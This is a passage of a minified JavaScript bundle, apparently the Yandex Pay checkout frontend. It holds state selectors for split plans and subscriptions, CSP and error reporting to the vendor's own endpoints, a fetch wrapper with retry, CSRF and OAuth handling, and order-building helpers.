D={};n.r(D),n.d(D,{getActiveId:()=>Um,getActivePlan:()=>jm,getCommonPlanId:()=>Km,getCreditRmsContextId:()=>Xm,getEnabledConstructor:()=>zm,getEnabledPlan:()=>Zm,getFirstEnabledPaymentAmount:()=>Gm,getIsNeedUpgrade:()=>Hm,getPlanByConstructor:()=>qm,getPlanById:()=>Ym,getPlanFromUpgradeIsEqualToStoredPlan:()=>Jm,getPlans:()=>Nm,getPlansSource:()=>Vm,getPlansStatus:()=>Mm,getPromoPlanId:()=>Lm,getSerializedPlansApproveInfo:()=>$m,getSplitRmsContextId:()=>Qm,hasPlans:()=>Bm,isCredlim:()=>Wm,isEnabled:()=>Fm,loadPlans:()=>ih,loadPlansInventory:()=>sh,loadSplitLimit:()=>dh,reset:()=>ph,selectPlan:()=>th,setActivePlanId:()=>ch,setCommonPlanId:()=>rh,setPlanFromUpgradeIsEqualToStoredPlan:()=>ah,setPlansFromBankSdk:()=>uh,setPlansStatusDataFromBankSdk:()=>lh,setPromoPlanId:()=>nh,toggleEnabled:()=>eh});var R={};n.r(R),n.d(R,{$store:()=>bh,getAchievements:()=>Oh,getBillingEmail:()=>Eh,getBnplCardId:()=>wh,getCardId:()=>Ph,getHasBankApp:()=>Sh,getHasPhone:()=>kh,getIsFeedbackFormFilled:()=>Ch,getIsNewbie:()=>Ih,getIsPaymentOnboarded:()=>_h,getSettingsStateBySettingsResponse:()=>Ah,initModule:()=>Bh,loadIsNewbie:()=>Rh,loadSettings:()=>Th,loadSettingsFromConfigurator:()=>Dh,mayObtainAchievement:()=>xh,obtainAchievement:()=>Lh,setFeedbackFormFilled:()=>Nh,setHasPhone:()=>Uh,setUserIsOnboarded:()=>Fh,updateSettings:()=>Mh});var F={};n.r(F),n.d(F,{getError:()=>Zh,postInitialFeedbackAction:()=>zh});var N={};n.r(N),n.d(N,{ACTIVE_PLAN_FIELD:()=>Gh,AUTOPAY_MODAL_FIELD:()=>qh,CreditPaymentMethodType:()=>Yh.c_,MAX_RETRY_INIT_BANK_SDK:()=>Vh,PaymentConditions:()=>Hh.PaymentConditions,PaymentResolution:()=>Hh.PaymentResolution,UPGRADE_STATUS_FIELD:()=>Wh,UpgradeStatus:()=>Yh.vf,WebSdkEvents:()=>Yh.A9});var M={};n.r(M),n.d(M,{getActivePlanId:()=>ng,getBalance:()=>dg,getCheckPaymentResolution:()=>gg,getCoolingPeriod:()=>Ig,getCreditRmsContextId:()=>pg,getEncryptedPlans:()=>Pg,getEncryptedPlansStatus:()=>wg,getEncryptedUpgradeStatus:()=>Sg,getIsUpgraded:()=>sg,getJustUpgraded:()=>og,getPaymentMethod:()=>ug,getPlans:()=>$h,getPlansApproveInfo:()=>vg,getPlansStatus:()=>tg,getPlansWithoutUpgrade:()=>eg,getPublicKey:()=>bg,getSdkInitialized:()=>rg,getSplitCardId:()=>cg,getSplitRmsContextId:()=>fg,getSuperSplitAgreementChecked:()=>kg,getUpgradeProcessStatus:()=>ig,getUpgradeStatus:()=>ag,isEncryptedPlansUsed:()=>yg,isNeedIdentification:()=>hg,isNeedTopUp:()=>mg,isPlusCardDisabled:()=>lg});var B={};n.r(B),n.d(B,{comparePaymentMethods:()=>Rg,getUpgradeStatusFromUrl:()=>Dg,upgradeRedirectUrls:()=>Tg,waitForPublicKey:()=>Fg});var U={};n.r(U),n.d(U,{changeDonorCard:()=>Ng,changeSuperSplitAgreement:()=>Mg,checkPayment:()=>Wg,createAccount:()=>Hg,disableEncryptedPlans:()=>Bg,handleUpgradeProcessStatus:()=>Ug,initModule:()=>Lg,loadBalance:()=>Vg,loadCredlimData:()=>Kg,loadEncryptedCredlimData:()=>cy,loadEncryptedCredlimDataDryRun:()=>ly,loadRsaPublicKey:()=>vy,reset:()=>jg,resetCheckPaymentResolution:()=>Gg,setSplitOrderFeatures:()=>Zg,topUp:()=>qg,upgradeSplit:()=>Yg});var L={};n.r(L),n.d(L,{getAvailablePaymentMethods:()=>Ty,getIsFiscalizationEnabled:()=>Ay,getIsHalalMerchant:()=>Cy,getIsKalugaMerchant:()=>Oy,getIsNonResidentInApp:()=>_y,getIsOpenPayCardPromoDisabled:()=>xy,getMerchantId:()=>Py,getMerchantIsEnabled:()=>ky,getMerchantName:()=>wy,getMerchantURL:()=>Sy,getPayByPointsAvailable:()=>Ey,getSplitMerchantId:()=>Iy,loadMerchantData:()=>Dy,loadMerchantPublicData:()=>Ry});var K={};n.r(K),n.d(K,{listen:()=>Fy});var j={};n.r(j),n.d(j,{$store:()=>By,getPopularBanks:()=>Zy,getSbpMembers:()=>jy,getSbpMembersStatus:()=>Ky,isBlockedBySplit:()=>Uy,isBlockedBySubscription:()=>Ly,loadSbpMembers:()=>Wy,setBlockedBySplit:()=>zy,setBlockedBySubscription:()=>Yy});var Z={};n.r(Z),n.d(Z,{loadSubscriptionById:()=>Jy,reset:()=>$y});var z={};n.r(z),n.d(z,{IntervalUnit:()=>Gy});var Y={};n.r(Y),n.d(Y,{isDate:()=>tb,isInterval:()=>eb});var H={};n.r(H),n.d(H,{getFutureAmount:()=>lb,getIsBindingSubscription:()=>db,getSubscription:()=>ib,getSubscriptionInterval:()=>sb,getSubscriptionLoadStatus:()=>nb,getSubscriptionRaw:()=>ab,getSubscriptionTitle:()=>ob,getSubscriptionTrial:()=>ub,hasSubscription:()=>rb,hasSubscriptionTrial:()=>cb});var W={};n.r(W),n.d(W,{$store:()=>bb,getDefaultStore:()=>yb,giveKalugaPlusSubscription:()=>Sb,loadKalugaGiveaway:()=>wb,loadSpasibkiSubscriptions:()=>Pb});var G={};n.r(G),n.d(G,{reset:()=>kb});var q={};n.r(q),n.d(q,{getKalugaGiveaway:()=>_b,getKalugaGiveawayError:()=>Ob,getSpasibkiSubscriptions:()=>Ib,getSpasibkiSubscriptionsError:()=>Cb,hasX5PaketSubscription:()=>Eb});var V={};n.r(V),n.d(V,{$store:()=>Rb,getDefaultStore:()=>Db,loadTips:()=>Fb});var X={};n.r(X),n.d(X,{setCustomTipsAmount:()=>Bb,setTipsVariantIndex:()=>Mb});var Q={};n.r(Q),n.d(Q,{customTipsConfig:()=>Zb,getCustomTipsAmount:()=>Wb,getName:()=>Kb,getStaffId:()=>Yb,getTipsAmount:()=>zb,getTipsError:()=>Gb,getTipsVariantIndex:()=>Hb,getTipsVariants:()=>jb,isTipsAvailable:()=>Ub,isTipsConfigLoading:()=>Lb});var J={};n.r(J),n.d(J,{getPaymentIdFromMethod:()=>iP,getSlotFromPaymentId:()=>aP,isConfiguratorContextHasOrder:()=>Vb,isConfiguratorErrorInFlowPage:()=>Jb,isConfiguratorFullPaymentOnlyPage:()=>$b,isConfiguratorHasPayments:()=>Qb,isConfiguratorHasUserSettings:()=>Xb,isExistingPaymentMethod:()=>eP,isNewPaymentMethod:()=>tP,isPaymentMethod:()=>rP,isSelectablePaymentMethod:()=>nP});var $={};n.r($),n.d($,{getStoreModel:()=>lP});var ee=n(7363),te=n.n(ee),ne=function(e,t){Array.prototype.forEach.call(e,t)},re=function(e,t,n){if(void 0===n&&(n=document),"querySelectorAll"in n){var r=[];e.forEach((function(e){r.push(n.querySelectorAll(e))})),r.forEach((function(e){return ne(e,t)}))}},ae={childList:!0,attributes:!0,subtree:!0},ie=function(e,t,n){t.includes(e.nodeName.toLowerCase())&&n(e)},oe=function(e,t){var n=new MutationObserver(function(e,t){return function(n){n.forEach((function(n){switch(n.type){case"childList":default:ne(n.addedNodes,(function(n){ie(n,e,t),re(e,t,n)}));break;case"attributes":ie(n.target,e,t)}}))}}(e,t));return n.observe(document,ae),function(){return n.disconnect()}},se=function(e,t){return"MutationObserver"in window?oe(e,t):function(e,t){var n=setInterval((function(){re(e,t)}),1e3);return function(){return clearInterval(n)}}(e,t)},ue=function(e,t,n){var r=new WeakMap;return function(e){return se(["iframe"],e)}((function(a){(function(e,t){return!t.some((function(t){return e.startsWith(t)}))})(a.src||"",e)&&!r.has(a)&&(!function(e,t){var n=encodeURIComponent,r="",a="";try{r=window.location.href}catch(e){}try{a=document.referrer}catch(e){}var i=["from="+n("yandex-pay-frames"),"project="+n("pay"),"env="+n(t.env),"reqId="+n(t.reqId)].join("&");fetch("https://csp.yandex.net/csp?"+i,{method:"POST",mode:"no-cors",cache:"no-cache",body:JSON.stringify({"csp-report":{"document-uri":r,referrer:a,"effective-directive":"frame-src","violated-directive":"frame-src","blocked-uri":e}})})}(a.src,t),n&&n(a),r.set(a,!0))}))},ce=n(3784),le=["url","reqid"],de={url:"https://pay.yandex.ru",reqid:""};function pe(e){void 0===e&&(e={});var t=e,n=t.url,r=void 0===n?de.url:n,a=t.reqid,i=void 0===a?de.reqid:a,o=(0,ce.Z)(t,le);return de=Object.assign(de,{url:r,reqid:i}),o}var fe,ve=5,me=500,he=[];function ge(){if(de.url&&0!==he.length){var e=he.join("\r\n");he=[],fe=null;var t=de.url+"/cl/click";if(!(Boolean(navigator.sendBeacon)&&navigator.sendBeacon(t,e))){var n=new XMLHttpRequest;n.open("POST",t),n.send(e)}}}function ye(){fe&&clearTimeout(fe),ge()}function be(e,t,n){fe&&clearTimeout(fe);var r,a=function(e,t,n,r){return[e?"/reqid="+e:"",r&&r.length?"/"+r.join("/"):"",t?"/path="+t:"",n?"/vars="+n:"","/cts="+Date.now(),"/*"].join("")}(de.reqid,e,(r=t,Object.entries(r).reduce((function(e,t){var n=t[0],r=t[1];return!r&&0!==r||"string"!=typeof r&&"number"!=typeof r&&"boolean"!=typeof r||e.push(n+"="+encodeURIComponent(r).replace(/\*/g,"%2A")),e}),new Array).join(",")),n);he.push(a),he.length<ve?fe=setTimeout(ge,me):ge()}window.addEventListener("beforeunload",ye),window.addEventListener("unload",ye),window.addEventListener("blur",ye);var Pe=function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t+"="+e[t])})).join(";")};function we(){try{return document.createEvent("TouchEvent"),"touch"}catch(e){return"desktop"}}var Se=["experiments","testIds","boxes"],ke={env:"production",initTimestamp:0,page:"",project:"pay",platform:we(),version:"0.0.0",sessionId:"",merchantId:"",experiments:"",sheetEnv:"",testIds:""};function Ie(e){var t=e.experiments,n=e.testIds,r=e.boxes,a=(0,ce.Z)(e,Se);t&&(a.experiments=Pe(t)),r?a.testIds=r:n&&n.length&&(a.testIds=n.map(encodeURIComponent).join(";")),ke=Object.assign({},ke,pe(a))}var Ee=n(6339),_e=n.n(Ee),Ce=(n(4867),n(9843)),Oe=n.n(Ce),xe=n(3974),Ae=n.n(xe),Te=function(e,t){void 0===t&&(t=0);var n=Number(e);return isNaN(n)?t:n},De=function(e,t){void 0===t&&(t=2);var n=Math.pow(10,t);return Math.round(Te(e)*n)/n},Re=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return e+Te(t)}),0).toFixed(2)},Fe=function(e,t){return(Te(e)-Te(t)).toFixed(2)};function Ne(e){return!!e&&(3===parseInt(null==e?void 0:e.version)&&!("merchant"in e))}function Me(e){return!!e&&(2===parseInt(null==e?void 0:e.version)||"merchant"in e)}function Be(e){return 4===(null==e?void 0:e.version)}var Ue=function(e){return Ne(e)||Be(e)?Ae()(["merchantId"],"",e):Ae()(["merchant","id"],"",e)},Le=function(e){return Ke(e.cart)},Ke=function(e){return Ae()(["total","amount"],"",e)||Re.apply(void 0,Ae()(["items"],[],e).map((function(e){return e.total})))};var je=function(e){return Be(e)?Ae()(["totalAmount"],"0",e):Ne(e)?Le(e):function(e){return Ae()(["order","total","amount"],"0",e)}(e)};function Ze(e){return Ae()(["currencyCode"],"",e)}var ze=n(7048),Ye=n(3240);const He=ReactDOM;var We=function(e){return e.Mini="Mini",e.Compact="Compact",e.Simple="Simple",e.BnplOffer="BnplOffer",e.BnplRequired="BnplRequired",e.BnplPreview="BnplPreview",e.Info="Info",e.Ultimate="Ultimate",e}({}),Ge=function(e){return e.Default="default",e.None="none",e}({}),qe=(We.Mini,We.Compact,We.BnplOffer,We.BnplRequired,We.Ultimate,[We.BnplPreview]),Ve=(We.BnplOffer,We.BnplRequired,function(e){return e.Light="LIGHT",e.Dark="DARK",e}({}));function Xe(e,t){try{return JSON.parse(e)}catch(e){return t}}function Qe(){return window.location.origin.endsWith("pay.yandex.ru")?window.location.href:window.location.origin}var Je=["message","name","stack"];function $e(e){var t,n=e.message,r=e.level,a=void 0===r?"error":r,i=e.additional,o=ke,s=(void 0===t&&(t={}),{rum_id:"ru."+ke.project+"."+ke.platform,"-version":ke.version,"-env":ke.env,"-project":ke.project,"-page":ke.page,"-platform":ke.platform,"-additional":JSON.stringify(Object.assign({sessionId:ke.sessionId,merchantId:ke.merchantId||ke.sessionId.split(".")[0],env:ke.sheetEnv},t))});return Object.assign({},s,{"-msg":n,"-level":a,"-additional":JSON.stringify(Object.assign({},Xe(s["-additional"],{}),i)),"-ua":navigator.userAgent,"-ts":Date.now(),"-init-ts":o.initTimestamp,"-url":Qe(),"-referrer":Qe()})}function et(e){var t;be("690.2354",$e(e),(t=[],ke.experiments&&t.push("experiments="+ke.experiments),ke.testIds&&t.push("slots="+ke.testIds),t))}function tt(e){var t=e.message,n=e.name,r=e.stack,a=(0,ce.Z)(e,Je);return Object.assign({error:t,name:n,stack:r},a)}function nt(e){return function(t,n){var r=void 0;n instanceof Error?r=tt(n):null!==n&&((null==n?void 0:n.error)instanceof Error&&(r=tt(n.error),delete n.error),r=Object.assign({},r,n)),et({level:e,message:t,additional:r})}}nt("fatal");var rt=nt("error"),at=(nt("warn"),nt("info"),nt("debug"),n(3429)),it=n(7998),ot=n.n(it),st=n(937),ut=n(7008),ct=n(6059),lt=n.n(ct);function dt(e){return e&&"object"==typeof e?"toJSON"in e&&"function"==typeof e.toJSON?e.toJSON():e:{}}function pt(e){var t=!e.message.includes(e.name)&&e.name;return t||void 0}var ft=(window.Ya||{}).Rum,vt=void 0===ft?{_vars:{},logError:function(){},time:function(){},timeEnd:function(){},sendDelta:function(){},sendTiming:function(){},setVars:function(){},updateAdditional:function(){},updateErrors:function(){},sendTimeMark:function(){}}:ft;function mt(e){return function(t,n){if("string"==typeof t){var r=dt(n);vt.logError({level:e,message:t,additional:Object.assign({},r)},n)}else{var a=dt(t);vt.logError({level:e,message:pt(t),additional:Object.assign({},n,a)},t)}}}mt("fatal"),mt("error");var ht=mt("warn"),gt=mt("info"),yt=(mt("debug"),n(9008)),bt=n.n(yt),Pt=n(1743),wt=n(2947),St=n.n(wt),kt=n(1039),It=n.n(kt);function Et(e,t,n){if(!St()(e)&&!It()(e))return n(e);for(var r=St()(e)?[]:{},a=0,i=Object.entries(e);a<i.length;a++){var o=i[a],s=o[0],u=o[1];r[t(s)]=Et(u,t,n)}return r}function _t(e){return Et(e,Pt.eV,bt())}var Ct=n(5151);function Ot(e){return Et(e,Ct.f,bt())}var xt="",At="",Tt="",Dt="",Rt=null,Ft="",Nt=null,Mt="",Bt=null,Ut=null;function Lt(e){Ut?Ut(e):gt(e)}function Kt(e){return"00-"+e.traceId+"-"+e.spanId+"-0"+e.traceFlags}function jt(e){var t=function(e){var t=e.json().catch((function(){return{}}));return e.json=function(){return t.then(_t)},e};return function(){var n=(0,at.Z)(ot().mark((function n(r,a){var i,o;return ot().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!Array.isArray(null==a?void 0:a.skipDecorators)||!a.skipDecorators.includes(jt)){n.next=2;break}return n.abrupt("return",e(r,a));case 2:return i=null!=a&&a.body?Object.assign({},a,{body:Ot(a.body)}):a,n.prev=3,n.next=6,e(r,i);case 6:return o=n.sent,n.abrupt("return",t(o));case 10:throw n.prev=10,n.t0=n.catch(3),lt()(Oe()(["response","json"],n.t0))&&(n.t0.response=t(n.t0.response)),n.t0;case 14:case"end":return n.stop()}}),n,null,[[3,10]])})));return function(e,t){return n.apply(this,arguments)}}()}var Zt=n(6776);function zt(e,t,n){var r=function(e,t){return t.reduce((function(e,t){return t(e)}),e)}(n,t);return function(t,n){void 0===n&&(n={});var a=new Zt.PM(e.headers);n.headers&&new Zt.PM(function(e){if(e instanceof Zt.PM)return e;if(e&&"object"==typeof e&&"map"in e)return function(e){var t={},n=[e];for(;n.length>0;){var r=n.pop(),a=r.map;for(var i in a&&"object"==typeof a&&n.push(a),r)"map"!==i&&(t[i]=String(r[i]))}return t}(e);return e}(n.headers)).forEach((function(e,t){a.set(t,e)}));return r(t,Object.assign({},e,n,{headers:a}))}}var Yt=n(724),Ht=n(3418),Wt=function(e){function t(){var n;return n=e.call(this,"FetchTimeoutError")||this,Object.setPrototypeOf(n,t.prototype),n}return(0,Yt.Z)(t,e),t}((0,Ht.Z)(Error)),Gt=function(e){function t(t){var n;return n=e.call(this,'FetchHttpIgnoredError: "'+t.name+" - "+t.message+'"')||this,Object.setPrototypeOf(n,Wt.prototype),n}return(0,Yt.Z)(t,e),t}((0,Ht.Z)(Error)),qt=function(e){function t(n,r){var a,i,o=n.statusText||(0===n.status||n.status?String(n.status):"Unknown response error");return(i=e.call(this,o)||this).url=void 0,i.status=void 0,i.method=void 0,i.response=void 0,i.bRequestId=void 0,Object.setPrototypeOf(i,t.prototype),i.name="FetchError",i.url=n.url,i.status=n.status,i.method=null!==(a=null==r?void 0:r.method)&&void 0!==a?a:"GET",i.response=n,i.bRequestId=n.headers.get("x-request-id"),i}return(0,Yt.Z)(t,e),t.prototype.toJSON=function(){var e=this.url,t=this.status,n=this.method;return{url:e,status:t,statusText:this.response.statusText,method:n,requestId:this.bRequestId}},t}((0,Ht.Z)(Error));const Vt=function(e){return function(){var t=(0,at.Z)(ot().mark((function t(n,r){var a,i,o,s;return ot().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=(a=null!=r?r:{}).errorByStatus,o=a.method,t.next=3,e(n,r);case 3:if(s=t.sent,!lt()(i)||!i(s.status)){t.next=10;break}if(!o){t.next=9;break}throw new qt(s,{method:o});case 9:throw new qt(s);case 10:return t.abrupt("return",s);case 11:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()};var Xt=n(32),Qt=n.n(Xt),Jt=n(8746),$t=n.n(Jt),en=5,tn=function(e){return new Promise((function(t){return setTimeout(t,e)}))},nn=function(e,t){return e.then((function(e){return t(),e})).catch((function(e){return t(),Promise.reject(e)}))},rn=function(e){return 1e3*Math.pow(2,e-1)*.5};function an(e,t,n,r){var a=e.limit,i=void 0===a?0:a,o=e.statuses,s=e.methods,u=e.delay;if(r>i||r>en)return-1;if(n instanceof qt){var c=n.response,l=c.headers.get("Retry-After");if(lt()(o)&&!o(c.status)||St()(o)&&!o.includes(c.status))return-1;if(s&&t.method&&!s.includes(t.method))return-1;if(l)return function(e){var t=Number(e);return Number.isNaN(t)?Date.parse(e)-Date.now()||-1:1e3*t}(l)}return lt()(u)?u(r):rn(r)}function on(e,t,n){var r,a=n.signal,i=(null!==(r=n.retry)&&void 0!==r?r:{}).maxTimeout;return(0,at.Z)(ot().mark((function r(){var o,s,u;return ot().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i){r.next=2;break}return r.abrupt("return",e(t,n));case 2:return o=!1,u=function(){return s&&clearTimeout(s)},r.abrupt("return",new Promise((function(r,c){var l=function(){u(),o||(o=!0,c(lt()(DOMException)?new DOMException("Abort","AbortError"):new Error("Abort: AbortError")))};s=setTimeout((function(){u(),o||(o=!0,c(new Wt))}),i);var d=e(t,$t()(["signal"],n)).then((function(e){if(u(),!o)return r(e)})).catch((function(e){if(u(),o)throw new Gt(e);return c(e)}));return a?(a.addEventListener("abort",l),nn(d,(function(){return a.removeEventListener("abort",l)}))):d})));case 5:case"end":return r.stop()}}),r)})))}const sn=function(e){function t(e,t,r){return n.apply(this,arguments)}function n(){return n=(0,at.Z)(ot().mark((function e(n,r,a){var i;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return void 0===a&&(a=1),e.prev=1,e.next=4,n();case 4:return e.abrupt("return",e.sent);case 7:if(e.prev=7,e.t0=e.catch(1),!(e.t0 instanceof DOMException&&"AbortError"===e.t0.name||e.t0 instanceof Error&&"Abort: AbortError"===e.t0.message)){e.next=11;break}throw e.t0;case 11:if(!((i=r(e.t0,a))<0)){e.next=14;break}throw e.t0;case 14:return e.abrupt("return",tn(i).then((function(){return t(n,r,a+1)})));case 15:case"end":return e.stop()}}),e,null,[[1,7]])}))),n.apply(this,arguments)}return function(){var n=(0,at.Z)(ot().mark((function n(r,a){var i,o,s;return ot().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(null!=a&&a.retry){n.next=2;break}return n.abrupt("return",e(r,a));case 2:return i=Object.assign({url:r},a),o=on(e,r,a),s=Qt()(an)(a.retry,i),n.abrupt("return",t(o,s));case 6:case"end":return n.stop()}}),n)})));return function(e,t){return n.apply(this,arguments)}}()};function un(e){return new URLSearchParams(e)}function cn(e,t){return t?e.replace(/(?:\?.*?)?(?=#|$)/,"?"+un(t)):e}function ln(e,t){var n=t.get("content-type")||"",r=It()(e);return r&&n.includes("application/x-www-form-urlencode")?un(e).toString():r?JSON.stringify(e):e}function dn(e,t){var n,r;return{ok:!1,status:-1,statusText:null!==(n=t.name)&&void 0!==n&&null!==(r=n.includes)&&void 0!==r&&r.call(n,"Error")?t.name+": "+t.message:t.message,url:e,headers:new Zt.PM({}),json:function(){return Promise.reject()},text:function(){return Promise.reject()}}}const pn=zt({method:"GET",errorByStatus:function(e){return e<200||e>=300}},[Vt,sn],function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return void 0===n&&(n={}),r=n.method,a=void 0===r?"GET":r,i=new Zt.PM(n.headers),o=cn(t,n.searchParams),s=ln(n.body,i),e.prev=5,e.next=8,fetch(o,{method:a,headers:i,body:s,credentials:n.credentials,signal:n.signal,mode:n.mode});case 8:return e.abrupt("return",e.sent);case 11:return e.prev=11,e.t0=e.catch(5),e.abrupt("return",dn(o,e.t0));case 14:case"end":return e.stop()}}),e,null,[[5,11]])})));return function(t,n){return e.apply(this,arguments)}}());var fn={limit:3,methods:["GET","POST"],statuses:[408,429,500,502,503,504],maxTimeout:3e4},vn=zt({headers:{Accept:"application/json","Content-Type":"application/json","X-Yandex-Pay-Platform":"web"},credentials:"include"},[jt,function(e){var t=["POST","PUT","DELETE"];return function(n,r){var a=(null==r?void 0:r.headers)||{};return Tt&&null!=r&&r.method&&t.includes(r.method)&&(a=Object.assign({},a,{"X-Csrf-Token":Tt})),!Tt&&null!=r&&r.method&&t.includes(r.method)&&Lt("[CSRF] Missing token before request"),e(n,Object.assign({},r,{headers:a}))}},function(e){return function(t,n){return e(Dt?new URL(t,Dt).toString():t,n)}},function(e){return function(t,n){var r=(null==n?void 0:n.headers)||{};return xt&&(r=Object.assign({},r,{"X-Pay-Session-ID":xt})),e(t,Object.assign({},n,{headers:r}))}},function(e){return function(t,n){var r=(null==n?void 0:n.headers)||{};return At&&(r=Object.assign({},r,{"X-Pay-Form-ID":At})),e(t,Object.assign({},n,{headers:r}))}},function(e){return function(t,n){var r=(null==n?void 0:n.headers)||{};return Ft&&(r=Object.assign({},r,{Authorization:"OAuth "+Ft})),e(t,Object.assign({},n,{headers:r}))}},function(e){return function(t,n){if(!Rt)return e(t,n);var r=Rt,a=r[0],i=r[1];return e(t.replace(a,i),n)}},function(e){return function(t,n){return e(t,n).catch((function(e){return Nt&&Nt(e),Promise.reject(e)}))}},function(e){return function(t,n){var r=(null==n?void 0:n.headers)||{};return Mt&&(r=Object.assign({},r,{"X-Pay-View-Slug":Mt})),e(t,Object.assign({},n,{headers:r}))}},function(e){return function(t,n){var r;if(!Bt||null==n||!n.method)return e(t,n);var a=st.g4.getTracer("payment-web").startSpan("pay-api fetch "+(null==n?void 0:n.method)+" "+t,{kind:st.MU.CLIENT,attributes:(r={pay_session_id:xt},r[ut.Ohx]=null==n?void 0:n.method,r[ut.R$u]=t,r)},Bt);return st.Do.with(st.g4.setSpan(Bt,a),(function(){var r=Kt(a.spanContext()),i=Object.assign({},null==n?void 0:n.headers,{traceparent:r});return e(t,Object.assign({},n,{headers:i})).finally((function(){return a.end()}))}))}}],pn);function mn(){return mn=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return void 0===n&&(n={}),void 0===r&&(r={}),a=r.retry,i=void 0===a?fn:a,e.next=5,vn(t,Object.assign({},r,{method:"GET",searchParams:n,retry:i}));case 5:return o=e.sent,e.abrupt("return",o.json());case 7:case"end":return e.stop()}}),e)}))),mn.apply(this,arguments)}function hn(){return hn=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=(null!=r?r:{}).retry,i=void 0===a?fn:a,e.next=3,vn(t,Object.assign({},r,{method:"POST",body:n,retry:i}));case 3:return o=e.sent,e.abrupt("return",o.json());case 5:case"end":return e.stop()}}),e)}))),hn.apply(this,arguments)}function gn(){return gn=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=(null!=r?r:{}).retry,i=void 0===a?fn:a,e.next=3,vn(t,Object.assign({},r,{method:"PUT",body:n,retry:i}));case 3:return o=e.sent,e.abrupt("return",o.json());case 5:case"end":return e.stop()}}),e)}))),gn.apply(this,arguments)}function yn(){return yn=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=(null!=n?n:{}).retry,a=void 0===r?fn:r,e.next=3,vn(t,Object.assign({},n,{method:"DELETE",retry:a}));case 3:case"end":return e.stop()}}),e)}))),yn.apply(this,arguments)}const bn={get:function(e,t,n){return mn.apply(this,arguments)},post:function(e,t,n){return hn.apply(this,arguments)},put:function(e,t,n){return gn.apply(this,arguments)},del:function(e,t){return yn.apply(this,arguments)}};function Pn(e){return bn.post("/api/v1/split/plans",Object.assign({},e))}function wn(){return(wn=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.get("/api/v1/addresses"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function Sn(e,t){return function(){return t.apply(void 0,arguments).catch((function(t){return e(t)}))}}var kn=n(4017),In=n.n(kn);function En(e){return bn.post("/api/v1/orders/render",Object.assign({},e),{retry:{limit:0}})}function _n(e){return bn.post("/api/v1/orders/create",Object.assign({},e),{retry:{limit:0}})}var Cn=function(e){return e.SplitTfaChallengeSubmit="split_tfa_submit_challenge",e.SplitTfaChallengeRetry="split_tfa_retry_init_challenge",e.PassportTfaChallengeSubmit="passport_tfa_submit_challenge",e.PassportTfaChallengeRetry="passport_tfa_retry_init_challenge",e}({});function On(e,t){var n="/api/v1/orders/"+e+"/transactions";return bn.post(n,Object.assign({},t))}function xn(e){var t="/api/v1/transactions/"+e;return bn.get(t)}var An=function(e){return e.Ru="RU",e.Us="US",e.By="BY",e}({}),Tn=function(e){return e.Pickup="PICKUP",e.Shipping="SHIPPING",e.Discount="DISCOUNT",e.Promocode="PROMOCODE",e}({}),Dn=function(e){return e.Card="CARD",e.Cash="CASH",e.Split="SPLIT",e}({}),Rn=function(e){return e.CloudToken="CLOUD_TOKEN",e.PanOnly="PAN_ONLY",e}({});var Fn=function(e){return e.cart.total?[e.cart.total.amount]:function(e){var t,n,r=(null===(t=e.cart)||void 0===t||null===(n=t.discounts)||void 0===n?void 0:n.map((function(e){return e.amount})))||[];return[].concat(e.cart.items.map((function(e){return e.total})),r)}(e)},Nn=function(e){return null==e?void 0:e.map((function(e){return"CARD"===e?Dn.Card:"SPLIT"===e?Dn.Split:"CASH_ON_DELIVERY"===e?Dn.Cash:void 0})).filter((function(e){return void 0!==e}))},Mn=function(e){var t=e.availablePaymentMethods,n=void 0===t?[]:t,r=[];return n.includes("CARD")&&r.push({type:Dn.Card,gateway:"payture",gatewayMerchantId:"payture-merchant-id",allowedAuthMethods:[Rn.PanOnly],allowedCardNetworks:[]}),(n.includes("CASH_ON_DELIVERY")||n.includes("CARD_ON_DELIVERY"))&&r.push({type:Dn.Cash}),n.includes("SPLIT")&&r.push({type:Dn.Split}),r},Bn=function(e){return(-Math.abs(Te(e))).toString()};function Un(e){var t;return e.pickup?"Самовывоз "+(null===(t=e.pickup)||void 0===t?void 0:t.title):"Доставка"}var Ln=function(e,t,n){var r,a,i=function(e){var t=e.courier||e.pickup||e.yandexDelivery;return t?[{id:"__shipping_pay",type:Tn.Shipping,amount:String(t.amount),label:Un(e)}]:[]}(n),o=[].concat(function(e){return e.cart.items.map((function(e){return{id:e.productId,label:e.title,amount:e.total,quantity:e.quantity}}))}(t),i,function(e){var t=e.cart.discounts;return(void 0===t?[]:t).map((function(e){var t=e.amount,n=e.description;return{id:"__discount_pay",type:Tn.Discount,amount:Bn(t),label:n}}))}(t)),s=Re.apply(void 0,Fn(t).concat(i.map((function(e){return e.amount}))));return{id:t.orderId||e.order.id||"",items:o,total:{amount:s,label:(null===(r=t.cart)||void 0===r||null===(a=r.total)||void 0===a?void 0:a.label)||""},cartExternalId:t.cart.externalId||e.order.cartExternalId}};function Kn(e){var t,n,r=e.initSheet,a=e.address,i=e.coupon,o=e.externalId,s=e.courierOption,u=e.yandexDeliveryOption,c=e.pickupOption,l={merchantId:r.merchant.id,currencyCode:r.currencyCode,cart:{items:null!==(t=null===(n=r.order.items)||void 0===n?void 0:n.map((function(e){var t,n;return{productId:null!==(t=null===(n=e.id)||void 0===n?void 0:n.toString())&&void 0!==t?t:"",quantity:{count:Ae()(["quantity","count"],"1",e)}}})))&&void 0!==t?t:[],externalId:o||r.order.cartExternalId},metadata:r.metadata};return 